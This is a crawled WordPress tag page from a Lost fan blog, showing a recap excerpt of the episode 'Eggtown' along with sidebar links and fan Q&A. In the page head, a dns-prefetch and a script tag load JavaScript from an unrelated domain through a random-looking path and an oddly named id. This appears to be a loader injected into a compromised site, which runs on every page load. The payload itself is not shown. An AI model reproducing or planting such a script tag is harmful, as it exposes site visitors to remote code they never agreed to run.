

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://previously-on-lost.com/tag/s4e04/
body_size: 6958
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>Tag Archive for &lsquo;s4e04&rsquo; at Previously on Lost</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.2.8" />
	<meta name="template" content="POL2" />
	<meta name="description" content="All about one of the greatest TV shows, LOST, full recaps of episodes, plus theories, interesting pieces of info from the first couple of seasons and more." />
	
	
	<link rel="stylesheet" type="text/css" media="screen" href="http://previously-on-lost.com/wp-content/themes/pol/style.css" />
	<link rel="stylesheet" type="text/css" media="screen" href="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox.css" title="no title" charset="utf-8" />
	
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/mootools.js"></script>
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox-mootools.js"></script>
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox.js"></script>
	
	<script type="text/javascript">
		window.addEvent('domready', function() { var options = { assetURL: "http://previously-on-lost.com/wp-content/themes/pol/resources/", listenOverlay: false, showMovieControls: false, animSequence: "sync", resizeDuration: 0.2, fadeDuration: 0.2, counterType: 'skip', initialHeight: 50, initialWidth: 100 }; Shadowbox.init(options) });
	</script>
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://previously-on-lost.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://previously-on-lost.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://previously-on-lost.com/feed/atom/" />

	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel="alternate" type="application/rss+xml" title="Previously on Lost &raquo; s4e04 Tag Feed" href="http://previously-on-lost.com/tag/s4e04/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/previously-on-lost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://previously-on-lost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://previously-on-lost.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c' id='assail_shameless_gallery-js'></script>
<link rel="https://api.w.org/" href="http://previously-on-lost.com/wp-json/" /><link rel="alternate" type="application/json" href="http://previously-on-lost.com/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://previously-on-lost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://previously-on-lost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />

</head>

<body>

	<div id="wrapper">
		
		<ul id="navigationMenu">
			<li >
				<a href="http://previously-on-lost.com/archives/">Full Archives
				<small>Everything</small></a>
			</li>
			<li class='active'>
				<a href="http://previously-on-lost.com/category/previously-on-lost/">Previously On Lost
				<small>Recaps and reviews</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/flash-forward/">Flash Forward
				<small>Theories and madness</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/flash-back/">Flash Back
				<small>Bits and pieces</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/lost-and-found/">Lost and Found
				<small>Questions and answers</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/off-the-island/">Off the Island
				<small>Things of interest</small></a>
			</li>
			<li class="subscribe">
				<a href="http://feeds.feedburner.com/PreviouslyOnLost">Subscribe <span class="rss">RSS</span></a>
			</li>
			<li class="countdown">
				<span class='d d1'>0</span><span class='d d2'>0</span><span class='d d3'>0</span><span class='h h1'>0</span><span class='h h2'>0</span>			</li>
		</ul>
		
	
		<div id="header"><a href="http://previously-on-lost.com"><img src="http://previously-on-lost.com/wp-content/themes/pol/resources/pol_header.gif" alt="Previously on Lost" title="Previously on Lost"></a><h1>PREVIOUSLY ON LOST</h1></div>
		
		<div id="content">
<div id="left">
	
	<div id="previouslyOnLost">
				
				
		
							
				<div class="post cat">
				
												
				<!-- Individual Post Styling -->
				<!-- <div class="featureImage"></div> -->

				<div class="title">Previously on Lost</div>
				<div class="episode">Season 4, Episode 4</div>

				<h2><a href="http://previously-on-lost.com/eggtown/" rel="bookmark" title='Click to read: "Eggtown"'>Eggtown</a></h2>

				<div class="meta">March 6th, 2008 - <span>Comments Off<span class="screen-reader-text"> on Eggtown</span></span></div>

				<div class="entry">
					
										<p>The episode begins with Locke cooking up some food which he takes down to Ben, who is now in the basement of the house Locke is living in. I guess this is/was probably Ben&#8217;s house, although I don&#8217;t know if its been mentioned or not. Locke tells Ben that they are the last two eggs, not sure why, is he trying to trick Ben. Ben has a go at Locke in an attempt to psych him out, it works and he definitely hits a nerve with Locke, who storms out taking the eggs with him.</p>
<p>Before we head off on the first flashforward, Sawyer is talking with Kate and asks her why she stayed, little elaboration is given. Now in the flashforward, Kate arrives to a rather large media frenzy, where is she arriving&#8230;a court house. In court one of the Lawyers rattles off the list of felonies for which she is being tried. I don&#8217;t think there was anything too surprising in there, I&#8217;d say we&#8217;ve probably seen just about all her crimes. Fraud, arson, armed robbery, theft, murder&#8230;you know the usual. Kate enters her plea of not guilty (even though she couldn&#8217;t be any more guilty if she tried), and when the prosecution try to have her remanded in custody because she&#8217;s a flight risk, Kate&#8217;s lawyer protests stating that she has on of the most recognisable faces in the world and is not a risk.<br />
 <a href="http://previously-on-lost.com/eggtown/#more-72" class="more-link">Continue reading Eggtown &rarr;</a></p>
				</div>

				<div class="tags"><a href="http://previously-on-lost.com/tag/recap/" rel="tag">recap</a>, <a href="http://previously-on-lost.com/tag/s4e04/" rel="tag">s4e04</a>, <a href="http://previously-on-lost.com/tag/season-4/" rel="tag">Season 4</a></div>
				
				</div>

			
				<!-- Navigation -->
				<div id="navigation">
					<div class="left"></div>
					<div class="right"></div>
				</div>

						
	</div>
	
</div>


<div id="right">
	
	<div id="previouslyOnLost">
		
		
		
			
				<!-- Individual Post Styling -->
									
										
										<a href="http://previously-on-lost.com/the-new-man-in-charge/" title='Click to read: "The New Man in Charge"' class="featureImage" style="background:transparent url(http://previously-on-lost.com/wp-content/uploads/2010/10/thenewmanoincharge_header.jpg) no-repeat top left;"></a>
										
					<div class="title">The Donkey Wheel</div>
					
				
				<div class="post">
					
					<h4><span class="meta">25-10</span><a href="http://previously-on-lost.com/the-new-man-in-charge/" rel="bookmark" title='Click to read: "The New Man in Charge"'>The New Man in Charge</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on The New Man in Charge</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">30-1</span><a href="http://previously-on-lost.com/12-of-my-favourite-episodes-so-far/" rel="bookmark" title='Click to read: "12 of my favourite episodes so far"'>12 of my favourite episodes so far</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on 12 of my favourite episodes so far</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">5-1</span><a href="http://previously-on-lost.com/the-lost-supper/" rel="bookmark" title='Click to read: "The Lost Supper"'>The Lost Supper</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on The Lost Supper</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">5-1</span><a href="http://previously-on-lost.com/two-free-lost-wallpapers/" rel="bookmark" title='Click to read: "Two free Lost wallpapers"'>Two free Lost wallpapers</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Two free Lost wallpapers</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">18-11</span><a href="http://previously-on-lost.com/official-season-6-poster/" rel="bookmark" title='Click to read: "Official Season 6 Poster"'>Official Season 6 Poster</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Official Season 6 Poster</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">22-10</span><a href="http://previously-on-lost.com/from-nowhere-they-ended-up-lost/" rel="bookmark" title='Click to read: "From Nowhere they ended up Lost"'>From Nowhere they ended up Lost</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on From Nowhere they ended up Lost</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">28-7</span><a href="http://previously-on-lost.com/while-we-wait-for-the-official-poster/" rel="bookmark" title='Click to read: "While we wait for the official poster"'>While we wait for the official poster</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on While we wait for the official poster</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">28-7</span><a href="http://previously-on-lost.com/has-anyone-else-noticed/" rel="bookmark" title='Click to read: "Has anyone else noticed&#8230;"'>Has anyone else noticed&#8230;</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Has anyone else noticed&#8230;</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">25-7</span><a href="http://previously-on-lost.com/mysteries-of-the-universe-ity-pre-sdcc-panel/" rel="bookmark" title='Click to read: "Mysteries of the Universe-ity &#8211; Pre SDCC Panel"'>Mysteries of the Universe-ity &#8211; Pre SDCC Panel</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Mysteries of the Universe-ity &#8211; Pre SDCC Panel</span></span></span></h4>
					
				</div>

			
			<!-- Navigation -->
			<h4 class="more"><span class="meta">&rarr;</span><a href="/archives">Full Archives</a></h4>

							
	</div>
	
		
			
				
			<div id="lostAndFound" class="div">
		
				<div class="title">Lost and Found</div>

							
					<!-- Individual Post Styling -->
					<div class="post">

						<h4>
							<a href="http://previously-on-lost.com/who-was-the-old-woman-ben-was-talking-to/" rel="bookmark" title='Click to read: "Who was the old woman Ben was talking to?"'>
								Who was the old woman Ben was talking to?							</a>
						</h4>
				
						<div class="entry">
							<p>It was Ms Hawking, who we&#8217;d seen previously in &#8220;Flashes before your eyes&#8221; and it appears that she has her very own personal Dharma station in the depths below a church, where she&#8217;s using this big magnetic pendulum thing, an ancient computer (like in the Swan), and a bunch of complex mathematical equations to help Ben get those that left back to the island.</p>
	
						</div>
				
						<span class="comments"><span>Comments Off<span class="screen-reader-text"> on Who was the old woman Ben was talking to?</span></span></span>
			
					</div>
			
							
					<!-- Individual Post Styling -->
					<div class="post">

						<h4>
							<a href="http://previously-on-lost.com/when-does-charlotte-find-the-polar-bear/" rel="bookmark" title='Click to read: "When does Charlotte find the polar bear?"'>
								When does Charlotte find the polar bear?							</a>
						</h4>
				
						<div class="entry">
							<p>Charlotte finds out about the discovery of the Flight 815 wreckage while in Tunisia (where the polar bear was found). Based on the timeline of events on the island, and the Find 815 ARG the wreckage was found approximately in early December 2004. Why was there a Dharma polar bear in Tunisia, and why did Charlotte seem to recognise the Dharma logo? Both are questions for another time.</p>
	
						</div>
				
						<span class="comments"><span>Comments Off<span class="screen-reader-text"> on When does Charlotte find the polar bear?</span></span></span>
			
					</div>
			
				
				<!-- Navigation -->
				<!-- <div class="more">Archives</div> -->

			</div>
		
				
		
</div>
		</div>

		<div id="footer"><a href="http://previously-on-lost.com" id="pol"><span class="wrap">Previously on Los<span class="last">t</span></span></a><div id="by"><span class="wrap">Designed <span class="amp">&amp;</span> Written by <a href="http://deanjrobinson.com">Dean Robinson</a> &copy; 2007-2010</span></div></div>

	</div>

	
	<script type="text/javascript">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
	var pageTracker = _gat._getTracker("UA-1126881-4");
	pageTracker._initData();
	pageTracker._trackPageview();
	</script>

		
	<!-- 29 queries, 0.045 seconds -->
	
</body>
</html>
